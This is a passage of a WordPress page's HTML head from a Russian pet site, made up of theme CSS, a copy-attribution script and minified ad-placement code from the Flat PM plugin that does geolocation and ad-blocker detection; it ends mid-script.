</script>
<script type="text/javascript" src="https://kot-pes.com/wp-content/themes/rehub/js/postviews.js?ver=6.6.4" id="rehub-postview-js"></script>
<link rel="https://api.w.org/" href="https://kot-pes.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kot-pes.com/wp-json/wp/v2/posts/76977" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kot-pes.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://kot-pes.com/?p=76977' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Frusskie-porody-sobak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kot-pes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkot-pes.com%2Frusskie-porody-sobak%2F&#038;format=xml" />
<!-- no ctrlc --><script type="text/javascript">
		//<![CDATA[
		function addLink() {
			var body_element = document.getElementsByTagName('body')[0];
			var selection = window.getSelection();
			var pagelink = "<p>Источник: <a href='"+document.location.href+"'>"+document.location.href+"</a></p>";
			var copytext = selection + pagelink;
			var newdiv = document.createElement('div');
			newdiv.style.position = 'absolute';
			newdiv.style.left = '-99999px';
			body_element.appendChild(newdiv);
			newdiv.innerHTML = copytext;
			selection.selectAllChildren(newdiv);
			window.setTimeout( function() {
				body_element.removeChild(newdiv);
			}, 0);
		}
		document.oncopy = addLink;
		//]]>
		</script>
		<!-- end no ctrlc --><link rel="publisher" href="https://plus.google.com/u/0/111040550087789578033/posts"/>

<script type="text/javascript">
	function addHandler(object, event, handler) {
		if (typeof object.addEventListener != 'undefined') 
			object.addEventListener(event, handler, false);
		else
			if (typeof object.attachEvent != 'undefined')
				object.attachEvent('on' + event, handler);
			else 
				throw 'Incompatible browser';
	}
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css"> article.post a{color:#75c000;}.news .detail p,article,.small_post > p,.single .star .title_stars,.breadcrumb,footer div.f_text,.header-top .top-nav li,.related_articles ul li > a,.commentlist .comment-content p{font-family:"Open Sans",arial;/*!important;*/ }a{color:#75C000;}nav.top_menu > ul > li ul li a:hover{color:#111111}ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus{color:#FFFFFF !important;}.priced_block .btn_offer_block:hover{background:#75C000;text-decoration:none;opacity:0.8}.priced_block .btn_offer_block:hover:after{border-left-color:#75C000;}.widget.tabs > ul > li:hover{color:#ffffff;}.sidebar .dark_sidebar .tabs-item .detail .post-meta a.cat{color:#fff;}.footer-bottom .widget .f_menu li a:hover{text-decoration:underline;}.priced_block .btn_offer_block:active{background-color:#75C000 !important;top:2px;}.wps-button.orange,.wps-button.rehub_main_btn{color:#fff;background-color:#75C000 !important;background-image:none !important;border-radius:3px !important;box-shadow:none !important;text-transform:uppercase;}.wps-button.orange:hover,.wps-button.rehub_main_btn:hover{background:#75C000 !important;background-position:left bottom !important}.wps-button.orange:active,.wps-button.rehub_main_btn:active{background-color:#75C000 !important;top:2px;box-shadow:none !important}.wps_promobox.rehub_promobox{border-left-color:#75C000!important;}.top_rating_block .top_rating_item .rating_col a.read_full,.color_link{color:#75C000 !important;}nav.top_menu > ul > li > a:hover,nav.top_menu > ul > li.current-menu-item a,.widget.top_offers .title:after{border-top-color:#75C000;}nav.top_menu > ul > li ul,.main-nav.dark_style{border-bottom:2px solid #75C000;}.wpb_content_element.wpsm-tabs.n_b_tab .wpb_tour_tabs_wrapper .wpb_tabs_nav .ui-state-active a{border-bottom:3px solid #75C000 !important}.priced_block .btn_offer_block:after,.priced_block .btn_offer_block:active:after{border-left-color:#75C000;}.featured_slider:hover .score,.top_chart_controls .controls:hover{border-color:#75C000;}.btn_more:hover,.custom-checkbox label.checked:before,.custom-radio label.checked:before,.small_post .overlay .btn_more:hover{border:1px solid #75C000;color:#fff}.author_quote,.wpsm-tabs ul.ui-tabs-nav .ui-state-active a{border-top:3px solid #75C000;}.wps_promobox{border-left:3px solid #75C000;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #75C000 inset;}.post .rehub_woo_tabs_menu li.current{border-top:2px solid #75C000;} .slide .news_cat a,.news_in_thumb:hover .news_cat a,.news_out_thumb:hover .news_cat a,.col-feat-grid:hover .news_cat a,.alphabet-filter .return_to_letters span,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation a,.postNavigation a:hover,.widget.top_offers .title,.top_chart_pagination a.selected,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,.main_slider .flex-control-paging li a.flex-active,.main_slider .flex-control-paging li a:hover,.widget_edd_cart_widget .edd-cart-number-of-items .edd-cart-quantity,.btn_more:hover,.news_out_tabs > ul > li:hover,.news_out_tabs > ul > li.current,.featured_slider:hover .score,.priced_block .btn_offer_block,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.title_deal_wrap,.woobtn_offer_block,input.mdf_button,.widget.tabs > ul > li:hover,.wps-members > strong:first-child,.custom-checkbox label.checked:after,.post_slider .caption,.slider_post .caption,.post .btn:hover,.small_post .btn:hover,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.quick_view_btn a:hover,.custom-radio label.checked:after,.post_slider .flex-control-nav li a.flex-active,.post_slider .flex-control-nav li a:hover,.top_theme h5 strong,.re_carousel .text:after,.widget.tabs .current,#topcontrol:hover,.featured_slider .flex-control-paging li a.flex-active,.featured_slider .flex-control-paging li a:hover{background:#75C000;}@media (max-width:768px){.postNavigation a{background:#75C000;}} .woo_carousel_block .price ins,.carousel-style-deal .deal-item .priced_block .price_count ins,.top_chart_controls .controls:hover,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.sidebar .tabs-item .detail .post-meta a,.aff_offer_links .aff_name a,.rehub_feat_block .start_price span,.news_lettr p a,.sidebar .featured_slider .link,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.category_tab h5 a:hover,.sidebar .widget p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong{color:#75C000;} .woocommerce a.woo_loop_btn,.woocommerce input.button.alt,.woocommerce .checkout-button.button,.woocommerce a.add_to_cart_button,.woocommerce-page a.add_to_cart_button,.woocommerce a.single_add_to_cart_button,.woocommerce-page a.single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce #content div.product form.cart .button,.woocommerce-page #content div.product form.cart .button{background-color:#75C000 !important;box-shadow:0 2px 2px #E7E7E7 !important}.woocommerce a.woo_loop_btn:hover,.woocommerce input.button.alt:hover,.woocommerce .checkout-button.button:hover,.woocommerce a.add_to_cart_button:hover,.woocommerce-page a.add_to_cart_button:hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce #content div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover{background:#75C000 !important;}.woocommerce a.woo_loop_btn:active,.woocommerce .button.alt:active,.woocommerce .checkout-button.button:active,.woocommerce a.add_to_cart_button:active,.woocommerce-page a.add_to_cart_button:active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce #content div.product form.cart .button:active,.woocommerce-page #content div.product form.cart .button:active{background-color:#75C000 !important;} .rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#75C000;box-shadow:1200px 0 0 #75C000 inset;}@media screen and (min-width:1100px){.header-top,header .logo-section,nav.top_menu,.top_theme,.footer-bottom .container,.footer-bottom.block_foot,footer#theme_footer.block_foot,footer#theme_footer .container,.block_style #main_header,.block_style header .logo-section,#branded_img{width:1074px;}.content{width:1044px;padding:15px}.content.no_shadow{width:1074px}.content.no_shadow .vc_row.vc_rehub_container > .vc_col-sm-8{width:758px}.sidebar,.side-twocol{width:300px}.side-twocol .columns{height:200px}.main_slider.flexslider .slides .slide{height:418px;line-height:418px}.main_slider.flexslider{height:418px}.main-side,.gallery-pics,.main_slider.flexslider{width:728px;}.main_slider .flex-overlay h2{font-size:36px;line-height:34px}.edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{text-align:left;width:255px}.full_width .edd_downloads_list.edd_download_columns_1 .edd_download_inner > div.edd_download_text{width:565px}.woo_sidebar_deals_links .deals_woo_rehub{width:270px}.rehub_feat_block.table_view_block .desc_col{padding:0 7px}.offer_grid .offer_thumb{height:130px}.offer_grid .offer_thumb img,.offer_grid figure img{max-height:130px}.vc_row.vc_rehub_container > .vc_col-sm-8{width:728px;}.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px;}.block_style header .logo{margin-left:20px;width:235px}header .logo{width:300px;}.top_rating_block.list_style_rating .desc_col{width:500px}.with_sidebar_rating.top_rating_block.list_style_rating .desc_col{width:240px;}.with_sidebar_rating.top_rating_block.list_style_rating .buttons_col{width:150px}nav.top_menu ul li a{font-size:13px}.rh_video_playlist_column_full .rh_container_video_playlist{width:320px !important}.rh_video_playlist_column_full .rh_wrapper_player{width:calc(100% - 320px) !important;}}</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#xend_flatpm","bottom":"10","ajaxUrl":"https:\/\/kot-pes.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/kot-pes.com\/ip.html","get_ip":"https:\/\/kot-pes.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 